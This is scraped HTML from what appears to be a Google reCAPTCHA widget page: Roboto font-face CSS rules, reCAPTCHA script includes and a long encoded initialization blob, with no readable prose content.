  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="fTjoR8AZjiuQ64UgpUsQgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="fTjoR8AZjiuQ64UgpUsQgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fTjoR8AZjiuQ64UgpUsQgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dq8K1wr9iw6d/w4AAw7Q6BB/CrBfDmFMjw5HCtDBCC8O4wpEgwp5dGMKbw6zCtsOYPsK9wpHDgg3Cmh/CpjbDlsKeASUuwppLWXIMwoTDonoXIhvCk8KhEcKXNX/DhsOER8OOQsKmQ37DrCXCrMOFd0smR8Oqc8KRwonDi3/Ds1sNwqrDhMOlbcOhw53CinPDicODw67DlMKALsOAwpHDoRRGw6pyI8Kew4nDmXdTWW3DiA9nw6/CjsKcRsO1w5zDlcKACMK0w4BxTMOhUcK6IcK7MUYgwplXwot+woRiwpnDhmREwqZRQVnCrkwzwqbDmsOUGSQlf3F6cyLDhMOYwqPDoj5Fw5MgHyxJAnBHwrM9W1cCIU03IE/ChAxDw6nDpxDCt8Krw53CglZ7LkMCwpDDiFnCjsOrw6Znw5Zdw7XDs8KawoMvZhLCh8K3wr8lwoRnwofCo8KGw4rDp29Xexpgw6xVM3AhVArDtcKuwrtJW3dGTGM/wq3Cq3TDt2zDlBrCuC/DocK3Xjoyw6HDug18w5XCi8OILw/Dm8OHVMKLwpJnTMKiw7RFDQ7DsH7DqnzDlEpmwplhw7cqX8Kxw6k0wpBBIjxIw7XCphHDqEU/w5ldZDnCkcKRciIMwqMyW8OZTMO+wo3DjcKTZ01qwrEBwq0eM8OZw4IMDMKhw4teUMKRwp1LZ8OWwowpFcKyB8OqLsK5G8OfZ8OyMQnCgMKsw69wwr/DpDPCh3PChsKswrI9ZVknLUfCk8O0wqrDiAzCtMKTfMKQPzscSsKOwo1AEMOKwoMYTMONwptfW8OiHsOqw4Y0CcKJCcOKwq3CmX5Vw5YYX23Dg1PCm8K9wrHDkmY0AijDscOTwro9w4XCsMOtw6jDq0rCsgs9Im08D8O7wo5raMOJw7fClsKIWMKhDcKowpEZwp/DgWjCq8K3eH8/[base64]/DhlxLMcO7wpJ8wp/Dm00ywqZzQsOiccKDwrnCicK1wpDCkSQJwoRqwo/DlcOcwo3DtU3Ds8OFMsKHworCmyJ0NUMEGCPCmMKrwq1lwp1Gwo5/C8K1FMKewr7CtyDCvT4jw4pOG3vDr8KhwpBBMldvC8KWwr0uVcOhU0E+w7Y3wrh/OD3Cn8OVw6/Cn8OcGzpFw4bDjcKIwrrDsA/Dj1nDmV3ClMOhw61iw4UUw6HDjybCmm1Hwr0pUArDvcKdBjTDoMKAIxvClMOkdsOFdBbDrMKXw4nCtWEPG8OMw5bCjSofw6J2wqXDoyQ9w6EcbA5MKsK5wq4Cw6gMw4EDO0d9w4oYwqFvWU0jK8OEw4TDvm9Gw5xfWT06VFnDmsKxw6MJbcO3OMO2IcOPe8K/wq/[base64]/[base64]/w6huw5XCklMKE8O4PhJEw73CucOOwrNXw5hDwqTDozsFTMKiGMKCOEI8FHZ0IHseXA7CihrDvRLCqsKBwrk2w4HCjMO8XncWcCVWwrJzPcODw7fDiMO/[base64]/VzPCs8Knw7xBIsKEacOaTj5yw6R9wp/CuSrCjsK0w5PDvcKZw7PDuBo0wpzCjGUvwq3DocKNQsKiw63CkcK3VnfDh8KlZMKmLMKuw7JxC8O9QHjDg8K+CSLDvcO2wofDiMO4HMKCw67DpXXCtsOiXMKMwpUjJyPDs8OzGsOIwoBAwqA5w4AmFMKYcWFawoVcw5MqKMK7w47DiWAsbMOQbwx/wrXDhMOowrxOw4cXw6wXwrDDg8KcY8OVOsOGwoNAwozCjX7CsMO/[base64]/IiYBM8O0w73DpEdBw4g7wqPDrU99w77DrX7CiMO4w7LDs8OGw4HCjsOcQsKQfsO2XcKfw6N1w4gzw5xaw6rCv8Olw6UWV8K5RWXCnSXCgRDDsMKRwrfCgHTCssKFdjFWWB/[base64]/[base64]/ClxbDpS7DsH4jQMOMRsKUasOVwpRWwqggwqzDicKOwqHCpz/ChsOhwqQ3w5jDhlrDn3JkHS4KFxTCn8KvwoIjVsO7wocKwqURwqlYecKbw5DDgcOLKhMoK8OSwo0Cw5rChX5cbcOORH3CusO+N8KzIMOpw5RIw6tPX8OVNsKdOMOjw7rDosKjw6PCq8OzCRfCjsOTwpomw6bDsllEwr1PwrTDvgYhwqDCqSBbwp/DqMOXHVYjPsKNwqx1KX3Dk1bDusKlw7s+wrHCmh3Dt8KNw7xYYiErwooLw6rCq8KYUsK6wqjDosKjwqEcwonDmMODwqQVNcKTwqkFw5LDlAABEiE2w5rDi3QFw63CkMKfCMOtwpNYLMO6dsOswrwJwqbDgMOOwofDpz3CminDgynDkg/CvMOZdVPDrcOiw7VZfF3DqBPCh0DDrwvDgyUrwqTCpMKjCnsEw4sGw7PDlsORwr9mEcKpFcKFw5Q6wrhXRcKcw4PCv8O3w7htfMOoTTrCkTPDl8KQaH3CjyJ8XMOlwqscw4fCnMKCGC/CqgknPcKgBMKRISccw5IDH8OIOcOkRcO1wqp9wqxXAsKKw7pDIlVvwq9eE8O3wqRkwrl2w4rCtFVwCMOLwplcw4MRw73DtMOTwqfCsMOPR8KbdzA6w6xDYsOOwqzCtirDlMKuwp/[base64]/wr7DskJkBsO1wrfDs8OVw4HCmWEEbsOMEsKgwqdhJEolwoAEwpDDtMO1woFDcDLCsDbDosKaw6tXw6pGw6PCgiFOI8OVQAhxw6vDi0nDr8OTw4BQwqXCjMOyfxxhSMKfwpvDnsKTFcOjw5Ndw50Rw6FLGsOSw4/[base64]/Dh3BfFMO9w4fDlzpLw6LCocOsIUIpw6nCmcOXZgLCqkwbw6FfZcKVU8Kcw5TDumTDk8Kiw6DCh8K9wrl+VsOowpHCkDUxw4HDq8O3IjDCuRoRQxLCkmPCqsOgw6lnciDDiGHCq8OIwpYrwqjDqlDDtTwNwq3CrA3Cm8OsOwE/CE7DgDLDhcOlw6TCq8OoUCvCrUnDmMOOc8OMw7/CjQB0w4c5OMKoT1RBLsOmw4YCwqTDjmdsTMKgKC99w6bDnsKiwrnDtcKKw53CgcO/w7YkMMKBwpQ3wpbCqsKWBG8Cw4LCgMK/wojCocOte8K2wrYZJGA7w7VOwrkNAkZywr8/[base64]/CicKHF8OmwrzCnMKTQsO/worDnMOtw5jDtBHDmAthw5VkE8KEwr3CsMKkecKYw6nDhsO4Oz4Ow6fDlMO9C8KqWMKowqIQVcOJGcKXw40ES8OFeCxBw4XCucOJDWxpHcK0w5fCpzwUCgLCgMOdRMOpUktRQnjDssO0JRcZPUsTCcOgWHvDjsK/cMK5GcOMwo7Cp8OAbB7Cs05qwq7Dq8OCwrTCq8OwQRbDkXzCj8OKw5g5QgbDm8O4w7PDnsKAPMKuw4V9In/[base64]/DvS3Dn8Orw77CjSB1woLDgyHCrsKGQ8OswofDlzB/w7s+F8Oew6cRCHLCpktPcsOIwozDlcO3w5zCt11Ywo0VHgDDnyHCtGzDmMOuRCc5w7vDjsOYw5HDvcK8wpXCl8K2GhrCksOQw6/DmkJWwrDCsSbCjMOOY8Odw6HDkcK6WWzDqWHCrcOhU8KQw6bDu1Qjw6PDoMKlw41MXMKrOR7Cp8K8V3Zdw7vCuSZsbMOMwrp4bsKzw7hRw4kyw4gHwoM4dcKnw77Dm8K6wpzDp8KIH2nDhWDDom/CniRBwrPDphgnacKSw5xlYcKXJCA/IC1PCsOlwqnDisKnw5nCssKvU8OoJUgXCsKtblsPwovDq8Oyw5/CksOSwq9aw5JQdcOGwpvClFrDkHcOwqJnw49jw7jCsRosUkJ7wqoBw6XClsKUcRU5dsO2w6E9GW1Swqh/w5tRClc2wqbCo1DDqHsmScKVNQjCusOmaWl9LRjDhMOawrjCtgEKSsO9w7XCqj5YGHnDuS7DqWEgw5VHH8KZwofCv8KlXykTw4zCtwTCuBxnwrMXw53CrUQ1YRlAwrvCnsKuMcKNKDvDnRDDlsO7woTDpjEYUsKcWi/DqQTCqMKpwr0+RjbCkcK4bRgfAgrDnMOYwo1ow4vClMOSw6rCqcOBwqDCpCPDh1gyGCZuw77CuMOdOj3DnMK0wqBNw4TDj8Kaw5DDkcOJw7LCt8K0wrPCj8K5S8OZYcK7w4/CiWVgwq3CugUNIsOjUiY5NcOYwpFXwohsw6zDu8OVGR1hwr0Gd8ORw6J6w7rDskvCrUHDtmA6wr/DnQ8pw4ZMaBfCslDDoMOiDsOBBRYBecOVT8KvLh3Dki7DusKQUjvDoMOmwp/CoiE6VcORacOxw4AcecOyw5PCihctw67CicOHIhPDvBfCs8KFw4rCjQjDqmp4Z8OOODrDrVvCtMOU